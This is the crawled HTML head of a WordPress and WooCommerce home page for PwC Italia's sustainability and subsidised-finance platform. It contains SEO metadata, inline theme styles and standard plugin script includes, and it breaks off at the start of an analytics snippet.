

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piattaformaitalia.pwc.it/
body_size: 29351
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://piattaformaitalia.pwc.it/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Piattaforma Italia per lo Sviluppo e la Sostenibilità</title>
	<meta name="description" content="La soluzione di PwC Italia che supporta la crescita sostenibile di imprese e territori e rivoluziona l&#039;accesso alla finanza agevolata." />
	<link rel="canonical" href="https://piattaformaitalia.pwc.it/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Piattaforma Italia per lo Sviluppo e la Sostenibilità" />
	<meta property="og:description" content="La soluzione di PwC Italia che supporta la crescita sostenibile di imprese e territori e rivoluziona l&#039;accesso alla finanza agevolata." />
	<meta property="og:url" content="https://piattaformaitalia.pwc.it/" />
	<meta property="og:site_name" content="Piattaforma Italia per lo Sviluppo" />
	<meta property="article:modified_time" content="2025-01-24T10:40:30+00:00" />
	<meta property="og:image" content="https://test-piattaformaitalia.pwc.it/wp-content/uploads/2024/09/download.gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://piattaformaitalia.pwc.it/","url":"https://piattaformaitalia.pwc.it/","name":"Piattaforma Italia per lo Sviluppo e la Sostenibilità","isPartOf":{"@id":"https://piattaformaitalia.pwc.it/#website"},"about":{"@id":"https://piattaformaitalia.pwc.it/#organization"},"primaryImageOfPage":{"@id":"https://piattaformaitalia.pwc.it/#primaryimage"},"image":{"@id":"https://piattaformaitalia.pwc.it/#primaryimage"},"thumbnailUrl":"https://test-piattaformaitalia.pwc.it/wp-content/uploads/2024/09/download.gif","datePublished":"2024-02-26T15:47:00+00:00","dateModified":"2025-01-24T10:40:30+00:00","description":"La soluzione di PwC Italia che supporta la crescita sostenibile di imprese e territori e rivoluziona l'accesso alla finanza agevolata.","breadcrumb":{"@id":"https://piattaformaitalia.pwc.it/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://piattaformaitalia.pwc.it/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://piattaformaitalia.pwc.it/#primaryimage","url":"https://test-piattaformaitalia.pwc.it/wp-content/uploads/2024/09/download.gif","contentUrl":"https://test-piattaformaitalia.pwc.it/wp-content/uploads/2024/09/download.gif"},{"@type":"BreadcrumbList","@id":"https://piattaformaitalia.pwc.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://piattaformaitalia.pwc.it/#website","url":"https://piattaformaitalia.pwc.it/","name":"Piattaforma Italia per lo Sviluppo e la Sostenibilità","description":"","publisher":{"@id":"https://piattaformaitalia.pwc.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://piattaformaitalia.pwc.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://piattaformaitalia.pwc.it/#organization","name":"Piattaforma Italia per lo Sviluppo e la Sostenibilità","url":"https://piattaformaitalia.pwc.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://piattaformaitalia.pwc.it/#/schema/logo/image/","url":"https://piattaformaitalia.pwc.it/wp-content/uploads/2024/02/GettyImages-1198660415-1-2-1024x531.png","contentUrl":"https://piattaformaitalia.pwc.it/wp-content/uploads/2024/02/GettyImages-1198660415-1-2-1024x531.png","width":1024,"height":531,"caption":"Piattaforma Italia per lo Sviluppo e la Sostenibilità"},"image":{"@id":"https://piattaformaitalia.pwc.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Piattaforma Italia per lo Sviluppo &raquo; Feed" href="https://piattaformaitalia.pwc.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Piattaforma Italia per lo Sviluppo &raquo; Feed dei commenti" href="https://piattaformaitalia.pwc.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://piattaformaitalia.pwc.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiattaformaitalia.pwc.it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://piattaformaitalia.pwc.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiattaformaitalia.pwc.it%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://piattaformaitalia.pwc.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://piattaformaitalia.pwc.it/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://piattaformaitalia.pwc.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://piattaformaitalia.pwc.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-meta-image-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/blog-loop-design-meta-image.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-animations-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-default_header-css' href='https://piattaformaitalia.pwc.it/wp-content/uploads/2024/09/xts-default_header-1726756462.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://piattaformaitalia.pwc.it/wp-content/uploads/2025/02/xts-theme_settings_default-1738860611.css?ver=7.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://piattaformaitalia.pwc.it","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://piattaformaitalia.pwc.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://piattaformaitalia.pwc.it/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://piattaformaitalia.pwc.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://piattaformaitalia.pwc.it/' />
<meta name="cdp-version" content="1.5.0" /><script type="text/javascript">
(function(window, document, dataLayerName, id) {
